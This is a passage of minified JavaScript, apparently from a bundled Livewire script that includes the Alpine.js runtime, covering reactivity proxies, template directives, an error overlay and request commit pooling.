Ou(),nt.push(r),ee=r,e()}finally{nt.pop(),Oo(),ee=nt[nt.length-1]}}};return r.id=Eu++,r.allowRecurse=!!t.allowRecurse,r._isEffect=!0,r.active=!0,r.raw=e,r.deps=[],r.options=t,r}function Co(e){let{deps:t}=e;if(t.length){for(let r=0;r<t.length;r++)t[r].delete(e);t.length=0}}var De=!0,on=[];function Cu(){on.push(De),De=!1}function Ou(){on.push(De),De=!0}function Oo(){let e=on.pop();De=e===void 0?!0:e}function Q(e,t,r){if(!De||ee===void 0)return;let n=Br.get(e);n||Br.set(e,n=new Map);let i=n.get(r);i||n.set(r,i=new Set),i.has(ee)||(i.add(ee),ee.deps.push(i),ee.options.onTrack&&ee.options.onTrack({effect:ee,target:e,type:t,key:r}))}function he(e,t,r,n,i,o){let s=Br.get(e);if(!s)return;let a=new Set,l=d=>{d&&d.forEach(p=>{(p!==ee||p.allowRecurse)&&a.add(p)})};if(t==="clear")s.forEach(l);else if(r==="length"&&Ce(e))s.forEach((d,p)=>{(p==="length"||p>=n)&&l(d)});else switch(r!==void 0&&l(s.get(r)),t){case"add":Ce(e)?nn(r)&&l(s.get("length")):(l(s.get(Oe)),st(e)&&l(s.get(Ur)));break;case"delete":Ce(e)||(l(s.get(Oe)),st(e)&&l(s.get(Ur)));break;case"set":st(e)&&l(s.get(Oe));break}let u=d=>{d.options.onTrigger&&d.options.onTrigger({effect:d,target:e,key:r,type:t,newValue:n,oldValue:i,oldTarget:o}),d.options.scheduler?d.options.scheduler(d):d()};a.forEach(u)}var Tu=xo("__proto__,__v_isRef,__isVue"),To=new Set(Object.getOwnPropertyNames(Symbol).map(e=>Symbol[e]).filter(rn)),ku=ko(),Lu=ko(!0),bi=Nu();function Nu(){let e={};return["includes","indexOf","lastIndexOf"].forEach(t=>{e[t]=function(...r){let n=I(this);for(let o=0,s=this.length;o<s;o++)Q(n,"get",o+"");let i=n[t](...r);return i===-1||i===!1?n[t](...r.map(I)):i}}),["push","pop","shift","unshift","splice"].forEach(t=>{e[t]=function(...r){Cu();let n=I(this)[t].apply(this,r);return Oo(),n}}),e}function ko(e=!1,t=!1){return function(n,i,o){if(i==="__v_isReactive")return!e;if(i==="__v_isReadonly")return e;if(i==="__v_raw"&&o===(e?t?Vu:Po:t?zu:Ro).get(n))return n;let s=Ce(n);if(!e&&s&&Bt(bi,i))return Reflect.get(bi,i,o);let a=Reflect.get(n,i,o);return(rn(i)?To.has(i):Tu(i))||(e||Q(n,"get",i),t)?a:jr(a)?!s||!nn(i)?a.value:a:Ut(a)?e?Io(a):un(a):a}}var Ru=Pu();function Pu(e=!1){return function(r,n,i,o){let s=r[n];if(!e&&(i=I(i),s=I(s),!Ce(r)&&jr(s)&&!jr(i)))return s.value=i,!0;let a=Ce(r)&&nn(n)?Number(n)<r.length:Bt(r,n),l=Reflect.set(r,n,i,o);return r===I(o)&&(a?Ao(i,s)&&he(r,"set",n,i,s):he(r,"add",n,i)),l}}function Iu(e,t){let r=Bt(e,t),n=e[t],i=Reflect.deleteProperty(e,t);return i&&r&&he(e,"delete",t,void 0,n),i}function Mu(e,t){let r=Reflect.has(e,t);return(!rn(t)||!To.has(t))&&Q(e,"has",t),r}function Fu(e){return Q(e,"iterate",Ce(e)?"length":Oe),Reflect.ownKeys(e)}var $u={get:ku,set:Ru,deleteProperty:Iu,has:Mu,ownKeys:Fu},Du={get:Lu,set(e,t){return console.warn(`Set operation on key "${String(t)}" failed: target is readonly.`,e),!0},deleteProperty(e,t){return console.warn(`Delete operation on key "${String(t)}" failed: target is readonly.`,e),!0}},sn=e=>Ut(e)?un(e):e,an=e=>Ut(e)?Io(e):e,ln=e=>e,Ht=e=>Reflect.getPrototypeOf(e);function At(e,t,r=!1,n=!1){e=e.__v_raw;let i=I(e),o=I(t);t!==o&&!r&&Q(i,"get",t),!r&&Q(i,"get",o);let{has:s}=Ht(i),a=n?ln:r?an:sn;if(s.call(i,t))return a(e.get(t));if(s.call(i,o))return a(e.get(o));e!==i&&e.get(t)}function Ct(e,t=!1){let r=this.__v_raw,n=I(r),i=I(e);return e!==i&&!t&&Q(n,"has",e),!t&&Q(n,"has",i),e===i?r.has(e):r.has(e)||r.has(i)}function Ot(e,t=!1){return e=e.__v_raw,!t&&Q(I(e),"iterate",Oe),Reflect.get(e,"size",e)}function wi(e){e=I(e);let t=I(this);return Ht(t).has.call(t,e)||(t.add(e),he(t,"add",e,e)),this}function yi(e,t){t=I(t);let r=I(this),{has:n,get:i}=Ht(r),o=n.call(r,e);o?No(r,n,e):(e=I(e),o=n.call(r,e));let s=i.call(r,e);return r.set(e,t),o?Ao(t,s)&&he(r,"set",e,t,s):he(r,"add",e,t),this}function xi(e){let t=I(this),{has:r,get:n}=Ht(t),i=r.call(t,e);i?No(t,r,e):(e=I(e),i=r.call(t,e));let o=n?n.call(t,e):void 0,s=t.delete(e);return i&&he(t,"delete",e,void 0,o),s}function _i(){let e=I(this),t=e.size!==0,r=st(e)?new Map(e):new Set(e),n=e.clear();return t&&he(e,"clear",void 0,void 0,r),n}function Tt(e,t){return function(n,i){let o=this,s=o.__v_raw,a=I(s),l=t?ln:e?an:sn;return!e&&Q(a,"iterate",Oe),s.forEach((u,d)=>n.call(i,l(u),l(d),o))}}function kt(e,t,r){return function(...n){let i=this.__v_raw,o=I(i),s=st(o),a=e==="entries"||e===Symbol.iterator&&s,l=e==="keys"&&s,u=i[e](...n),d=r?ln:t?an:sn;return!t&&Q(o,"iterate",l?Ur:Oe),{next(){let{value:p,done:c}=u.next();return c?{value:p,done:c}:{value:a?[d(p[0]),d(p[1])]:d(p),done:c}},[Symbol.iterator](){return this}}}}function fe(e){return function(...t){{let r=t[0]?`on key "${t[0]}" `:"";console.warn(`${Eo(e)} operation ${r}failed: target is readonly.`,I(this))}return e==="delete"?!1:this}}function Bu(){let e={get(o){return At(this,o)},get size(){return Ot(this)},has:Ct,add:wi,set:yi,delete:xi,clear:_i,forEach:Tt(!1,!1)},t={get(o){return At(this,o,!1,!0)},get size(){return Ot(this)},has:Ct,add:wi,set:yi,delete:xi,clear:_i,forEach:Tt(!1,!0)},r={get(o){return At(this,o,!0)},get size(){return Ot(this,!0)},has(o){return Ct.call(this,o,!0)},add:fe("add"),set:fe("set"),delete:fe("delete"),clear:fe("clear"),forEach:Tt(!0,!1)},n={get(o){return At(this,o,!0,!0)},get size(){return Ot(this,!0)},has(o){return Ct.call(this,o,!0)},add:fe("add"),set:fe("set"),delete:fe("delete"),clear:fe("clear"),forEach:Tt(!0,!0)};return["keys","values","entries",Symbol.iterator].forEach(o=>{e[o]=kt(o,!1,!1),r[o]=kt(o,!0,!1),t[o]=kt(o,!1,!0),n[o]=kt(o,!0,!0)}),[e,r,t,n]}var[Uu,ju,Hu,qu]=Bu();function Lo(e,t){let r=t?e?qu:Hu:e?ju:Uu;return(n,i,o)=>i==="__v_isReactive"?!e:i==="__v_isReadonly"?e:i==="__v_raw"?n:Reflect.get(Bt(r,i)&&i in n?r:n,i,o)}var Wu={get:Lo(!1,!1)},Ku={get:Lo(!0,!1)};function No(e,t,r){let n=I(r);if(n!==r&&t.call(e,n)){let i=So(e);console.warn(`Reactive ${i} contains both the raw and reactive versions of the same object${i==="Map"?" as keys":""}, which can lead to inconsistencies. Avoid differentiating between the raw and reactive versions of an object and only use the reactive version if possible.`)}}var Ro=new WeakMap,zu=new WeakMap,Po=new WeakMap,Vu=new WeakMap;function Ju(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function Gu(e){return e.__v_skip||!Object.isExtensible(e)?0:Ju(So(e))}function un(e){return e&&e.__v_isReadonly?e:Mo(e,!1,$u,Wu,Ro)}function Io(e){return Mo(e,!0,Du,Ku,Po)}function Mo(e,t,r,n,i){if(!Ut(e))return console.warn(`value cannot be made reactive: ${String(e)}`),e;if(e.__v_raw&&!(t&&e.__v_isReactive))return e;let o=i.get(e);if(o)return o;let s=Gu(e);if(s===0)return e;let a=new Proxy(e,s===2?n:r);return i.set(e,a),a}function I(e){return e&&I(e.__v_raw)||e}function jr(e){return Boolean(e&&e.__v_isRef===!0)}Z("nextTick",()=>en);Z("dispatch",e=>ot.bind(ot,e));Z("watch",(e,{evaluateLater:t,cleanup:r})=>(n,i)=>{let o=t(n),a=ki(()=>{let l;return o(u=>l=u),l},i);r(a)});Z("store",lu);Z("data",e=>$i(e));Z("root",e=>Ft(e));Z("refs",e=>(e._x_refs_proxy||(e._x_refs_proxy=ut(Xu(e))),e._x_refs_proxy));function Xu(e){let t=[];return ct(e,r=>{r._x_refs&&t.push(r._x_refs)}),t}var Sr={};function Fo(e){return Sr[e]||(Sr[e]=0),++Sr[e]}function Yu(e,t){return ct(e,r=>{if(r._x_ids&&r._x_ids[t])return!0})}function Qu(e,t){e._x_ids||(e._x_ids={}),e._x_ids[t]||(e._x_ids[t]=Fo(t))}Z("id",(e,{cleanup:t})=>(r,n=null)=>{let i=`${r}${n?`-${n}`:""}`;return Zu(e,i,t,()=>{let o=Yu(e,r),s=o?o._x_ids[r]:Fo(r);return n?`${r}-${s}-${n}`:`${r}-${s}`})});Dt((e,t)=>{e._x_id&&(t._x_id=e._x_id)});function Zu(e,t,r,n){if(e._x_id||(e._x_id={}),e._x_id[t])return e._x_id[t];let i=n();return e._x_id[t]=i,r(()=>{delete e._x_id[t]}),i}Z("el",e=>e);$o("Focus","focus","focus");$o("Persist","persist","persist");function $o(e,t,r){Z(t,n=>V(`You can't use [$${t}] without first installing the "${e}" plugin here: https://alpinejs.dev/plugins/${r}`,n))}F("modelable",(e,{expression:t},{effect:r,evaluateLater:n,cleanup:i})=>{let o=n(t),s=()=>{let d;return o(p=>d=p),d},a=n(`${t} = __placeholder`),l=d=>a(()=>{},{scope:{__placeholder:d}}),u=s();l(u),queueMicrotask(()=>{if(!e._x_model)return;e._x_removeModelListeners.default();let d=e._x_model.get,p=e._x_model.set,c=vo({get(){return d()},set(f){p(f)}},{get(){return s()},set(f){l(f)}});i(c)})});F("teleport",(e,{modifiers:t,expression:r},{cleanup:n})=>{e.tagName.toLowerCase()!=="template"&&V("x-teleport can only be used on a <template> tag",e);let i=Si(r),o=e.content.cloneNode(!0).firstElementChild;e._x_teleport=o,o._x_teleportBack=e,e.setAttribute("data-teleport-template",!0),o.setAttribute("data-teleport-target",!0),e._x_forwardEvents&&e._x_forwardEvents.forEach(a=>{o.addEventListener(a,l=>{l.stopPropagation(),e.dispatchEvent(new l.constructor(l.type,l))})}),lt(o,{},e);let s=(a,l,u)=>{u.includes("prepend")?l.parentNode.insertBefore(a,l):u.includes("append")?l.parentNode.insertBefore(a,l.nextSibling):l.appendChild(a)};B(()=>{s(o,i,t),me(()=>{ie(o),o._x_ignore=!0})()}),e._x_teleportPutBack=()=>{let a=Si(r);B(()=>{s(e._x_teleport,a,t)})},n(()=>o.remove())});var ec=document.createElement("div");function Si(e){let t=me(()=>document.querySelector(e),()=>ec)();return t||V(`Cannot find x-teleport element for selector: "${e}"`),t}var Do=()=>{};Do.inline=(e,{modifiers:t},{cleanup:r})=>{t.includes("self")?e._x_ignoreSelf=!0:e._x_ignore=!0,r(()=>{t.includes("self")?delete e._x_ignoreSelf:delete e._x_ignore})};F("ignore",Do);F("effect",me((e,{expression:t},{effect:r})=>{r(j(e,t))}));function Hr(e,t,r,n){let i=e,o=l=>n(l),s={},a=(l,u)=>d=>u(l,d);if(r.includes("dot")&&(t=tc(t)),r.includes("camel")&&(t=rc(t)),r.includes("passive")&&(s.passive=!0),r.includes("capture")&&(s.capture=!0),r.includes("window")&&(i=window),r.includes("document")&&(i=document),r.includes("debounce")){let l=r[r.indexOf("debounce")+1]||"invalid-wait",u=Mt(l.split("ms")[0])?Number(l.split("ms")[0]):250;o=mo(o,u)}if(r.includes("throttle")){let l=r[r.indexOf("throttle")+1]||"invalid-wait",u=Mt(l.split("ms")[0])?Number(l.split("ms")[0]):250;o=go(o,u)}return r.includes("prevent")&&(o=a(o,(l,u)=>{u.preventDefault(),l(u)})),r.includes("stop")&&(o=a(o,(l,u)=>{u.stopPropagation(),l(u)})),r.includes("once")&&(o=a(o,(l,u)=>{l(u),i.removeEventListener(t,o,s)})),(r.includes("away")||r.includes("outside"))&&(i=document,o=a(o,(l,u)=>{e.contains(u.target)||u.target.isConnected!==!1&&(e.offsetWidth<1&&e.offsetHeight<1||e._x_isShown!==!1&&l(u))})),r.includes("self")&&(o=a(o,(l,u)=>{u.target===e&&l(u)})),o=a(o,(l,u)=>{ic(t)&&oc(u,r)||l(u)}),i.addEventListener(t,o,s),()=>{i.removeEventListener(t,o,s)}}function tc(e){return e.replace(/-/g,".")}function rc(e){return e.toLowerCase().replace(/-(\w)/g,(t,r)=>r.toUpperCase())}function Mt(e){return!Array.isArray(e)&&!isNaN(e)}function nc(e){return[" ","_"].includes(e)?e:e.replace(/([a-z])([A-Z])/g,"$1-$2").replace(/[_\s]/,"-").toLowerCase()}function ic(e){return["keydown","keyup"].includes(e)}function oc(e,t){let r=t.filter(o=>!["window","document","prevent","stop","once","capture"].includes(o));if(r.includes("debounce")){let o=r.indexOf("debounce");r.splice(o,Mt((r[o+1]||"invalid-wait").split("ms")[0])?2:1)}if(r.includes("throttle")){let o=r.indexOf("throttle");r.splice(o,Mt((r[o+1]||"invalid-wait").split("ms")[0])?2:1)}if(r.length===0||r.length===1&&Ei(e.key).includes(r[0]))return!1;let i=["ctrl","shift","alt","meta","cmd","super"].filter(o=>r.includes(o));return r=r.filter(o=>!i.includes(o)),!(i.length>0&&i.filter(s=>((s==="cmd"||s==="super")&&(s="meta"),e[`${s}Key`])).length===i.length&&Ei(e.key).includes(r[0]))}function Ei(e){if(!e)return[];e=nc(e);let t={ctrl:"control",slash:"/",space:" ",spacebar:" ",cmd:"meta",esc:"escape",up:"arrow-up",down:"arrow-down",left:"arrow-left",right:"arrow-right",period:".",comma:",",equal:"=",minus:"-",underscore:"_"};return t[e]=e,Object.keys(t).map(r=>{if(t[r]===e)return r}).filter(r=>r)}F("model",(e,{modifiers:t,expression:r},{effect:n,cleanup:i})=>{let o=e;t.includes("parent")&&(o=e.parentNode);let s=j(o,r),a;typeof r=="string"?a=j(o,`${r} = __placeholder`):typeof r=="function"&&typeof r()=="string"?a=j(o,`${r()} = __placeholder`):a=()=>{};let l=()=>{let c;return s(f=>c=f),Ai(c)?c.get():c},u=c=>{let f;s(m=>f=m),Ai(f)?f.set(c):a(()=>{},{scope:{__placeholder:c}})};typeof r=="string"&&e.type==="radio"&&B(()=>{e.hasAttribute("name")||e.setAttribute("name",r)});var d=e.tagName.toLowerCase()==="select"||["checkbox","radio"].includes(e.type)||t.includes("lazy")?"change":"input";let p=pe?()=>{}:Hr(e,d,t,c=>{u(Er(e,t,c,l()))});if(t.includes("fill")&&([void 0,null,""].includes(l())||e.type==="checkbox"&&Array.isArray(l())||e.tagName.toLowerCase()==="select"&&e.multiple)&&u(Er(e,t,{target:e},l())),e._x_removeModelListeners||(e._x_removeModelListeners={}),e._x_removeModelListeners.default=p,i(()=>e._x_removeModelListeners.default()),e.form){let c=Hr(e.form,"reset",[],f=>{en(()=>e._x_model&&e._x_model.set(Er(e,t,{target:e},l())))});i(()=>c())}e._x_model={get(){return l()},set(c){u(c)}},e._x_forceModelUpdate=c=>{c===void 0&&typeof r=="string"&&r.match(/\./)&&(c=""),window.fromModel=!0,B(()=>co(e,"value",c)),delete window.fromModel},n(()=>{let c=l();t.includes("unintrusive")&&document.activeElement.isSameNode(e)||e._x_forceModelUpdate(c)})});function Er(e,t,r,n){return B(()=>{if(r instanceof CustomEvent&&r.detail!==void 0)return r.detail!==null&&r.detail!==void 0?r.detail:r.target.value;if(e.type==="checkbox")if(Array.isArray(n)){let i=null;return t.includes("number")?i=Ar(r.target.value):t.includes("boolean")?i=Nt(r.target.value):i=r.target.value,r.target.checked?n.includes(i)?n:n.concat([i]):n.filter(o=>!sc(o,i))}else return r.target.checked;else{if(e.tagName.toLowerCase()==="select"&&e.multiple)return t.includes("number")?Array.from(r.target.selectedOptions).map(i=>{let o=i.value||i.text;return Ar(o)}):t.includes("boolean")?Array.from(r.target.selectedOptions).map(i=>{let o=i.value||i.text;return Nt(o)}):Array.from(r.target.selectedOptions).map(i=>i.value||i.text);{let i;return e.type==="radio"?r.target.checked?i=r.target.value:i=n:i=r.target.value,t.includes("number")?Ar(i):t.includes("boolean")?Nt(i):t.includes("trim")?i.trim():i}}})}function Ar(e){let t=e?parseFloat(e):null;return ac(t)?t:e}function sc(e,t){return e==t}function ac(e){return!Array.isArray(e)&&!isNaN(e)}function Ai(e){return e!==null&&typeof e=="object"&&typeof e.get=="function"&&typeof e.set=="function"}F("cloak",e=>queueMicrotask(()=>B(()=>e.removeAttribute(je("cloak")))));no(()=>`[${je("init")}]`);F("init",me((e,{expression:t},{evaluate:r})=>typeof t=="string"?!!t.trim()&&r(t,{},!1):r(t,{},!1)));F("text",(e,{expression:t},{effect:r,evaluateLater:n})=>{let i=n(t);r(()=>{i(o=>{B(()=>{e.textContent=o})})})});F("html",(e,{expression:t},{effect:r,evaluateLater:n})=>{let i=n(t);r(()=>{i(o=>{B(()=>{e.innerHTML=o,e._x_ignoreSelf=!0,ie(e),delete e._x_ignoreSelf})})})});Yr(Vi(":",Ji(je("bind:"))));var Bo=(e,{value:t,modifiers:r,expression:n,original:i},{effect:o,cleanup:s})=>{if(!t){let l={};cu(l),j(e,n)(d=>{wo(e,d,i)},{scope:l});return}if(t==="key")return lc(e,n);if(e._x_inlineBindings&&e._x_inlineBindings[t]&&e._x_inlineBindings[t].extract)return;let a=j(e,n);o(()=>a(l=>{l===void 0&&typeof n=="string"&&n.match(/\./)&&(l=""),B(()=>co(e,t,l,r))})),s(()=>{e._x_undoAddedClasses&&e._x_undoAddedClasses(),e._x_undoAddedStyles&&e._x_undoAddedStyles()})};Bo.inline=(e,{value:t,modifiers:r,expression:n})=>{!t||(e._x_inlineBindings||(e._x_inlineBindings={}),e._x_inlineBindings[t]={expression:n,extract:!1})};F("bind",Bo);function lc(e,t){e._x_keyExpression=t}ro(()=>`[${je("data")}]`);F("data",(e,{expression:t},{cleanup:r})=>{if(uc(e))return;t=t===""?"{}":t;let n={};Nr(n,e);let i={};du(i,n);let o=Ae(e,t,{scope:i});(o===void 0||o===!0)&&(o={}),Nr(o,e);let s=Be(o);Di(s);let a=lt(e,s);s.init&&Ae(e,s.init),r(()=>{s.destroy&&Ae(e,s.destroy),a()})});Dt((e,t)=>{e._x_dataStack&&(t._x_dataStack=e._x_dataStack,t.setAttribute("data-has-alpine-state",!0))});function uc(e){return pe?Dr?!0:e.hasAttribute("data-has-alpine-state"):!1}F("show",(e,{modifiers:t,expression:r},{effect:n})=>{let i=j(e,r);e._x_doHide||(e._x_doHide=()=>{B(()=>{e.style.setProperty("display","none",t.includes("important")?"important":void 0)})}),e._x_doShow||(e._x_doShow=()=>{B(()=>{e.style.length===1&&e.style.display==="none"?e.removeAttribute("style"):e.style.removeProperty("display")})});let o=()=>{e._x_doHide(),e._x_isShown=!1},s=()=>{e._x_doShow(),e._x_isShown=!0},a=()=>setTimeout(s),l=Fr(p=>p?s():o(),p=>{typeof e._x_toggleAndCascadeWithTransitions=="function"?e._x_toggleAndCascadeWithTransitions(e,p,s,o):p?a():o()}),u,d=!0;n(()=>i(p=>{!d&&p===u||(t.includes("immediate")&&(p?a():o()),l(p),u=p,d=!1)}))});F("for",(e,{expression:t},{effect:r,cleanup:n})=>{let i=fc(t),o=j(e,i.items),s=j(e,e._x_keyExpression||"index");e._x_prevKeys=[],e._x_lookup={},r(()=>cc(e,i,o,s)),n(()=>{Object.values(e._x_lookup).forEach(a=>a.remove()),delete e._x_prevKeys,delete e._x_lookup})});function cc(e,t,r,n){let i=s=>typeof s=="object"&&!Array.isArray(s),o=e;r(s=>{dc(s)&&s>=0&&(s=Array.from(Array(s).keys(),g=>g+1)),s===void 0&&(s=[]);let a=e._x_lookup,l=e._x_prevKeys,u=[],d=[];if(i(s))s=Object.entries(s).map(([g,x])=>{let b=Ci(t,x,g,s);n(_=>{d.includes(_)&&V("Duplicate key on x-for",e),d.push(_)},{scope:{index:g,...b}}),u.push(b)});else for(let g=0;g<s.length;g++){let x=Ci(t,s[g],g,s);n(b=>{d.includes(b)&&V("Duplicate key on x-for",e),d.push(b)},{scope:{index:g,...x}}),u.push(x)}let p=[],c=[],f=[],m=[];for(let g=0;g<l.length;g++){let x=l[g];d.indexOf(x)===-1&&f.push(x)}l=l.filter(g=>!f.includes(g));let v="template";for(let g=0;g<d.length;g++){let x=d[g],b=l.indexOf(x);if(b===-1)l.splice(g,0,x),p.push([v,g]);else if(b!==g){let _=l.splice(g,1)[0],T=l.splice(b-1,1)[0];l.splice(g,0,T),l.splice(b,0,_),c.push([_,T])}else m.push(x);v=x}for(let g=0;g<f.length;g++){let x=f[g];a[x]._x_effects&&a[x]._x_effects.forEach(Oi),a[x].remove(),a[x]=null,delete a[x]}for(let g=0;g<c.length;g++){let[x,b]=c[g],_=a[x],T=a[b],O=document.createElement("div");B(()=>{T||V('x-for ":key" is undefined or invalid',o,b,a),T.after(O),_.after(T),T._x_currentIfEl&&T.after(T._x_currentIfEl),O.before(_),_._x_currentIfEl&&_.after(_._x_currentIfEl),O.remove()}),T._x_refreshXForScope(u[d.indexOf(b)])}for(let g=0;g<p.length;g++){let[x,b]=p[g],_=x==="template"?o:a[x];_._x_currentIfEl&&(_=_._x_currentIfEl);let T=u[b],O=d[b],w=document.importNode(o.content,!0).firstElementChild,h=Be(T);lt(w,h,o),w._x_refreshXForScope=y=>{Object.entries(y).forEach(([C,L])=>{h[C]=L})},B(()=>{_.after(w),me(()=>ie(w))()}),typeof O=="object"&&V("x-for key cannot be an object, it must be a string or an integer",o),a[O]=w}for(let g=0;g<m.length;g++)a[m[g]]._x_refreshXForScope(u[d.indexOf(m[g])]);o._x_prevKeys=d})}function fc(e){let t=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,r=/^\s*\(|\)\s*$/g,n=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,i=e.match(n);if(!i)return;let o={};o.items=i[2].trim();let s=i[1].replace(r,"").trim(),a=s.match(t);return a?(o.item=s.replace(t,"").trim(),o.index=a[1].trim(),a[2]&&(o.collection=a[2].trim())):o.item=s,o}function Ci(e,t,r,n){let i={};return/^\[.*\]$/.test(e.item)&&Array.isArray(t)?e.item.replace("[","").replace("]","").split(",").map(s=>s.trim()).forEach((s,a)=>{i[s]=t[a]}):/^\{.*\}$/.test(e.item)&&!Array.isArray(t)&&typeof t=="object"?e.item.replace("{","").replace("}","").split(",").map(s=>s.trim()).forEach(s=>{i[s]=t[s]}):i[e.item]=t,e.index&&(i[e.index]=r),e.collection&&(i[e.collection]=n),i}function dc(e){return!Array.isArray(e)&&!isNaN(e)}function Uo(){}Uo.inline=(e,{expression:t},{cleanup:r})=>{let n=Ft(e);n._x_refs||(n._x_refs={}),n._x_refs[t]=e,r(()=>delete n._x_refs[t])};F("ref",Uo);F("if",(e,{expression:t},{effect:r,cleanup:n})=>{e.tagName.toLowerCase()!=="template"&&V("x-if can only be used on a <template> tag",e);let i=j(e,t),o=()=>{if(e._x_currentIfEl)return e._x_currentIfEl;let a=e.content.cloneNode(!0).firstElementChild;return lt(a,{},e),B(()=>{e.after(a),me(()=>ie(a))()}),e._x_currentIfEl=a,e._x_undoIf=()=>{de(a,l=>{l._x_effects&&l._x_effects.forEach(Oi)}),a.remove(),delete e._x_currentIfEl},a},s=()=>{!e._x_undoIf||(e._x_undoIf(),delete e._x_undoIf)};r(()=>i(a=>{a?o():s()})),n(()=>e._x_undoIf&&e._x_undoIf())});F("id",(e,{expression:t},{evaluate:r})=>{r(t).forEach(i=>Qu(e,i))});Dt((e,t)=>{e._x_ids&&(t._x_ids=e._x_ids)});Yr(Vi("@",Ji(je("on:"))));F("on",me((e,{value:t,modifiers:r,expression:n},{cleanup:i})=>{let o=n?j(e,n):()=>{};e.tagName.toLowerCase()==="template"&&(e._x_forwardEvents||(e._x_forwardEvents=[]),e._x_forwardEvents.includes(t)||e._x_forwardEvents.push(t));let s=Hr(e,t,r,a=>{o(()=>{},{scope:{$event:a},params:[a]})});i(()=>s())}));qt("Collapse","collapse","collapse");qt("Intersect","intersect","intersect");qt("Focus","trap","focus");qt("Mask","mask","mask");function qt(e,t,r){F(t,n=>V(`You can't use [x-${t}] without first installing the "${e}" plugin here: https://alpinejs.dev/plugins/${r}`,n))}ft.setEvaluator(qi);ft.setReactivityEngine({reactive:un,effect:_u,release:Su,raw:I});var pc=ft,S=pc;function cn(e,t){return t||(t=()=>{}),(r,n=!1)=>{let i=n,o=r,s=e.$wire,a=s.get(o);return S.interceptor((u,d,p,c,f)=>{if(typeof a>"u"){console.error(`Livewire Entangle Error: Livewire property ['${o}'] cannot be found on component: ['${e.name}']`);return}let m=S.entangle({get(){return s.get(r)},set(v){s.set(r,v,i)}},{get(){return d()},set(v){p(v)}});return t(()=>m()),hc(s.get(r))},u=>{Object.defineProperty(u,"live",{get(){return i=!0,u}})})(a)}}function hc(e){return typeof e=="object"?JSON.parse(JSON.stringify(e)):e}var ke=[];function k(e,t){return ke[e]||(ke[e]=[]),ke[e].push(t),()=>{ke[e]=ke[e].filter(r=>r!==t)}}function R(e,...t){let r=ke[e]||[],n=[];for(let i=0;i<r.length;i++){let o=r[i](...t);br(o)&&n.push(o)}return i=>jo(n,i)}async function Wt(e,...t){let r=ke[e]||[],n=[];for(let i=0;i<r.length;i++){let o=await r[i](...t);br(o)&&n.push(o)}return i=>jo(n,i)}function jo(e,t){let r=t;for(let n=0;n<e.length;n++){let i=e[n](r);i!==void 0&&(r=i)}return r}function fn(e){let t=document.createElement("html");t.innerHTML=e,t.querySelectorAll("a").forEach(i=>i.setAttribute("target","_top"));let r=document.getElementById("livewire-error");typeof r<"u"&&r!=null?r.innerHTML="":(r=document.createElement("div"),r.id="livewire-error",r.style.position="fixed",r.style.width="100vw",r.style.height="100vh",r.style.padding="50px",r.style.backgroundColor="rgba(0, 0, 0, .6)",r.style.zIndex=2e5);let n=document.createElement("iframe");n.style.backgroundColor="#17161A",n.style.borderRadius="5px",n.style.width="100%",n.style.height="100%",r.appendChild(n),document.body.prepend(r),document.body.style.overflow="hidden",n.contentWindow.document.open(),n.contentWindow.document.write(t.outerHTML),n.contentWindow.document.close(),r.addEventListener("click",()=>Ho(r)),r.setAttribute("tabindex",0),r.addEventListener("keydown",i=>{i.key==="Escape"&&Ho(r)}),r.focus()}function Ho(e){e.outerHTML="",document.body.style.overflow="visible"}var Kt=class{constructor(){this.commits=new Set}add(t){this.commits.add(t)}delete(t){this.commits.delete(t)}hasCommitFor(t){return!!this.findCommitByComponent(t)}findCommitByComponent(t){for(let[r,n]of this.commits.entries())if(n.component===t)return n}shouldHoldCommit(t){return!t.isolate}empty(){return this.commits.size===0}async send(){this.prepare(),await qo(this)}prepare(){this.commits.forEach(t=>t.prepare())}payload(){let t=[],r=[],n=[];return this.commits.forEach(s=>{let[a,l,u]=s.toRequestPayload();t.push(a),r.push(l),n.push(u)}),[t,s=>r.forEach(a=>a(s.shift())),()=>n.forEach(s=>s())]}};var zt=class{constructor(t){this.component=t,this.isolate=!1,this.calls=[],this.receivers=[],this.resolvers=[]}addResolver(t){this.resolvers.push(t)}addCall(t,r,n){this.calls.push({path:"",method:t,params:r,handleReturn(i){n(i)}})}prepare(){R("commit.prepare",{component:this.component})}toRequestPayload(){let t=Qe(this.component.canonical,this.component.ephemeral),r=this.component.mergeQueuedUpdates(t),n={snapshot:this.component.snapshotEncoded,updates:r,calls:this.calls.map(f=>({path:f.path,method:f.method,params:f.params}))},i=[],o=[],s=[],a=f=>i.forEach(m=>m(f)),l=()=>o.forEach(f=>f()),u=()=>s.forEach(f=>f()),d=R("commit",{component:this.component,commit:n,succeed:f=>{i.push(f)},fail:f=>{o.push(f)},respond:f=>{s.push(f)}});return[n,f=>{let{snapshot:m,effects:v}=f;if(u(),this.component.mergeNewSnapshot(m,v,r),this.component.processEffects(this.component.effects),v.returns){let x=v.returns;this.calls.map(({handleReturn:_})=>_).forEach((_,T)=>{_(x[T])})}let g=JSON.parse(m);d({snapshot:g,effects:v}),this.resolvers.forEach(x=>x()),a(f)},()=>{u(),l()}]}};var Vt=class{constructor(){this.commits=new Set,this.pools=new Set}add(t){let r=this.findCommitOr(t,()=>{let n=new zt(t);return this.commits.add(n),n});return mc(r,()=>{this.findPoolWithComponent(r.component)||this.createAndSendNewPool()}),r}findCommitOr(t,r){for(let[n,i]of this.commits.entries())if(i.component===t)return i;return r()}findPoolWithComponent(t){for(let[r,n]of this.pools.entries())if(n.hasCommitFor(t))return n}createAndSendNewPool(){R("commit.pooling",{commits:this.commits});let t=this.corraleCommitsIntoPools();this.commits.clear(),R("commit.pooled",{pools:t}),t.forEach(r=>{r.empty()||(this.pools.add(r),r.send().then(()=>{this.pools.delete(r),this.sendAnyQueuedCommits()}))})}corraleCommitsIntoPools(){let t=new Set;for(let[r,n]of this.commits.entries()){let i=!1;if(t.forEach(o=>{o.shouldHoldCommit(n)&&(o.add(n),i=!0)}),!i){let o=new Kt;o.add(n),t.add(o)}}return t}sendAnyQueuedCommits(){this.commits.size>0&&this.createAndSendNewPool()}},dn=new WeakMap;function mc(e,t){dn.has(e)||dn.set(e,setTimeout(()=>{t(),dn.delete(e)},5))}var Wo=new Vt;async function pn(e){let t=Wo.add(e),r=new Promise(n=>{t.addResolver(n)});return r.commit=t,r}async function Ko(e,t,r){let n=Wo.add(e),i=new Promise(o=>{n.addCall(t,r,s=>o(s))});return i.commit=n,i}async function 